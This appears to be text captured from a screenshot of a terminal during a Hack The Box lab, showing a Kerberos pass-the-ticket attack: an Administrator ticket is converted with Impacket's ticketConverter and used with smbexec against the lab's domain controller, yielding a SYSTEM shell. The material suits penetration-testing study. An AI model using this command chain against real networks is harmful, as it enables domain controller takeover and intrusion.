 1 2 3 4
10.10.14.26
10:47
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal × terminal × terminal × terminal × terminal ×
Trash
→ admin ls
admin.kirbi
→ admin python3 /opt/impacket/examples/ticketConverter.py admin.kirbi admin.ccache
File System
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] converting kirbi to ccache...
[+] done
Home
→ admin export KRB5CCNAME=admin.ccache
→ admin klist
Ticket cache: FILE:admin.ccache
Default principal: Administrator@CORP.GHOST.HTB
Valid starting       Expires              Service principal
03/11/2025 10:43:08  03/11/2025 20:43:08  cifs/DC01.GHOST.HTB@GHOST.HTB
        renew until 03/18/2025 10:43:08
→ admin python3 /opt/impacket/examples/smbexec.py administrator@DC01.ghost.htb -k -no-pass -dc-ip 10.10.11.24
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DC01
C:\Windows\system32>